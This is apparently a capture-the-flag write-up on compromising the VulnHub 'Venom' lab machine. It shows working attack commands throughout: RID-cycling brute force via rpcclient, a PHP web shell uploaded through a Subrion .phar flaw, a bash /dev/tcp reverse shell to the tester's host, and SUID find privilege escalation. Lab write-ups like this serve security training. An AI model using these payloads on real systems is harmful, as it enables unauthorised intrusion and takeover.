
This time we have the writeup of the Vulhub Venom machine.
Initial Reconnaissance in the Writeup
arp-scan -I enx002432247ea7 --localnet --ignoredups

We see that we have the IP 192.168.1.225
Now we run a trace to see if we have a connection to the machine.
ping -c 1 192.168.1.255

We see that we have a connection and the “ttl=64” attribute, meaning we are dealing with a Linux machine.
Reconnaissance with nmap
Let’s apply reconnaissance and export everything to a “grepeable” file.
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.1.68 -oG allPorts
We see that we have several open ports, such as FTP on port 21, HTTPS on port 443, and Samba on port 445, among others.
Now, we copy all the ports to the file’s clipboard using the **extractports** function and create another, more comprehensive reconnaissance with these ports in nmap.
nmap -p22,80 -sCV 192.168.1.68 -oN target
For the FTP version, if we run a
searchsploit vsftpd 3.0.3
we can see that it is vulnerable to a denial of service attack.
We also see that we have port 443 and can connect to it by running
openssl s_client -connect ip:443
although in this case it’s not very relevant.
If we focus on port 80 and go to the browser to see what’s there, we see a message in the footer, as shown in the image.
Let’s look at the source code and see the hash right in the message. We can go to the website https://crackstation.net/ to decrypt it.
We can see that the message says **hostinger**.
RPC RID Cycling Attack
On the other hand, since we have port **139** enabled, we’ll do a “NULL SESSION” with **rcpclient**.
rpcclient -U "" 192.168.111.42 -N
Once this is done, we launch **srvinfo** within the connection and we can see details of the **SAMBA** service, giving us the opportunity to list users.
We can do this in two ways:
We can use **enum4linux** by running
enum4linux -U 192.168.1.225
This lists the users.
We can also do this by brute force, and it’s more effective. If we apply the “-c” flag with “rpcclient”, we can run a command interactively, for example.
rpcclient -U "" 192.168.1.225 -N -c "srvinfo"
Now we apply the “-help” flag and filter the “sid”.
rpcclient -U "" 192.168.1.225 -N -c "help" | grep sid
We can see that to enumerate system users, we use **lsaenumsid Enumerate the LSA SIDS**.
Now we put this as an interactive command.
rpcclient -U "" 192.168.1.225 -N -c "lsaenumsid"
and we get an output like this:
found 6 SIDs

S-1-5-32-550
S-1-5-32-548
S-1-5-32-551
S-1-5-32-549
S-1-5-32-544
S-1-1-0
If we use “lookupsids” with some data from this output, such as “S-1-5-32-550”
rpcclient -U "" 192.168.1.225 -N -c "lookupsids S-1-5-32-550"
It tells us **S-1-5-32-550 BUILTIN\Print Operators**, meaning it belongs to a group.
If we now start enumerating by running:
**rpcclient -U “” 192.168.1.225 -N -c “lookupsids S-1-5-32-551″**
**rpcclient -U “” 192.168.1.225 -N -c “lookupsids S-1-5-32-552″**
**rpcclient -U “” 192.168.1.225 -N -c “lookupsids S-1-5-32-553″**
different groups will appear.
Since we see that they all have the number 32 in common, we can start by telling it to start from 0.
Creating a Brute-Force Attack
To apply a brute-force attack, we’ll generate a sequence from 1 to 100 and play with threads using the “xargs” command.
seq 1 1000 | xargs -P 50 -I {} rpcclient -U "" 192.168.1.225 -N -c "lookupsids S-1-5-32-{}" | grep -v "unknown"
When we apply it we see an output like
S-1-5-32-544 BUILTIN\Administrators (4)
S-1-5-32-546 BUILTIN\Guests (4)
S-1-5-32-548 BUILTIN\Account Operators (4)
S-1-5-32-545 BUILTIN\Users (4)
S-1-5-32-550 BUILTIN\Print Operators (4)
S-1-5-32-547 BUILTIN\Power Users (4)
S-1-5-32-549 BUILTIN\Server Operators (4)
S-1-5-32-553 BUILTIN\RAS Servers (4)
S-1-5-32-554 BUILTIN\Pre-Windows 2000 Compatible Access (4)
S-1-5-32-552 BUILTIN\Replicator (4)
S-1-5-32-551 BUILTIN\Backup Operators (4)
S-1-5-32-557 BUILTIN\Incoming Forest Trust Builders (4)
S-1-5-32-555 BUILTIN\Remote Desktop Users (4)
S-1-5-32-556 BUILTIN\Network Configuration Operators (4)
S-1-5-32-560 BUILTIN\Windows Authorization Access Group (4)
S-1-5-32-561 BUILTIN\Terminal Server License Servers (4)
S-1-5-32-559 BUILTIN\Performance Log Users (4)
S-1-5-32-558 BUILTIN\Performance Monitor Users (4)
S-1-5-32-562 BUILTIN\Distributed COM Users (4)
S-1-5-32-569 BUILTIN\Cryptographic Operators (4)
S-1-5-32-573 BUILTIN\Event Log Readers (4)
S-1-5-32-574 BUILTIN\Certificate Service DCOM Access (4)
These are groups and what we’re looking for are users.
At this point, just like we used **lookupsids**, we can use **lookupnames** and pass it the name of “root,” for example, who is always on the machine.
We do it like this:
rpcclient -U "" 192.168.1.225 -N -c "lookupnames root"
and it returns **S-1-22-1-0**.
Above, when we ran the **lookupsids**, we see that we had **S-1-5-32-551**, so we have a new one to test, just like we did before.
rpcclient -U "" 192.168.1.225 -N -c "lookupsids S-1-22-1-0"
rpcclient -U "" 192.168.1.225 -N -c "lookupsids S-1-22-1-1"
and so on, and at this point we can start seeing users.
Now we’re going to run another sequence like before to discover them all.
seq 1 1500 | xargs -P 50 -I {} rpcclient -U "" 192.168.1.225 -N -c "lookupsids S-1-22-1-{}" | grep -oP '.*User\\[a-z].*\s'
We’ve discovered two new users: **nathan** and **hostinger**, which is the same username as the password we discovered earlier.
FTP Connection
Now we go to FTP and connect with the username and password hostinger.
ftp 192.168.1.225
Here we can see a file called hint.txt.
If we run a
get hint.txt
we bring the file to the current working directory and now we see what it contains
Hey there…
T0D0 —
You need to follow the 'hostinger' on WXpOU2FHSnRVbWhqYlZGblpHMXNibHBYTld4amJWVm5XVEpzZDJGSFZuaz0= also aHR0cHM6Ly9jcnlwdGlpLmNvbS9waXBlcy92aWdlbmVyZS1jaXBoZXI=
some knowledge of cipher is required to decode the dora password..
try on venom.box
password — L7f9l8@J#p%Ue+Q1234 -> deocode this will give you the administrator password
Following the file’s instructions, we decrypt the base64 file and it appears that “venom.box” is a domain we should put in our **/etc/hosts**
Now we go to https://gchq.github.io/CyberChef/#recipe=Vigen%C3%A8re_Decode(‘hostinger’)&input=TDdmOWw4QEojcCVVZStRMTIzNA and choose “vigenere decode”, put “hostinger” as the key, copy the password “L7f9l8@J#p%Ue+Q1234” and the output is “E7r9t8@Q#h%Hy+M1234”
Now we log in as “dora” with this password “E7r9t8@Q#h%Hy+M1234” in the “venom.box” domain that we’ve made point to our IP in **/etc/hosts**
Let’s apply a little reconnaissance to the web application with **whatweb**.
whatweb venom.box
We see that it’s a **Subrion 4.2**
If we do a
searchsploit Subrion 4.2
it has an **arbitrary file upload** vulnerability that becomes an **RCE**.
Exploiting Arbitrary File Upload to Get an RCE
If we take a look at the exploit, we see that it uploads a file to the URL **http://venom.box/panel/uploads/#elf_l1_Lw**
This is the content manager panel that looks like this.

To simplify it, we can create our own exploit. For this to work, it’s important to add the “.phar” extension, since in the .htaccess file of the content manager,
with this version, many extensions were taken into account so they wouldn’t run, but the “.phar” extension didn’t, and with this one, PHP code can be executed.
Now in the file, we write
<!--?php system($_GET['cmd']);?-->
Now we upload the file, and in this path
“http://venom.box/uploads/rce.phar?cmd=whoami” we now have remote command execution, so to gain access, we can send ourselves a shell.
To do this, we listen on port 4646, for example.
nc -nlvp 4646
And now in the URL, we run
**http://venom.box/uploads/rce.phar?cmd=bash -c “bash -i >%26 /dev/tcp/192.168.1.211/4646 0>%261″**
We’re in!
TTY Handling
To have a fully functional console, we run
script /dev/null -c bash
control z
stty raw -echo; fg
reset xterm
export TERM=xterm
stty rows 45 columns 190
Privilege Escalation
We are using the user **www-data**, but since we know the user hostinger, we migrate to that user since the password is also hostinger.
We can look in the “.bash_history” file and see that there is a “cat /var/www/html/subrion/backup/.htaccess”.
If we go there, we see the password for the user “nathan”.
Now we migrate to “nathan” and look for files with “SUID” privileges.
find / -type f -perm -4000 2> /dev/nul
We see that the “find” command has “SUID” permissions. If we go to gtfobins, we can verify that we can escalate privileges by running
find . -exec /bin/sh -p \; -quit
And we’re now root!
This Venom machine writeup is now ready. You can find the machine at the following link: https://www.vulnhub.com/entry/venom-1,701/
You can also see the article Ethical Hacking: Discovering This World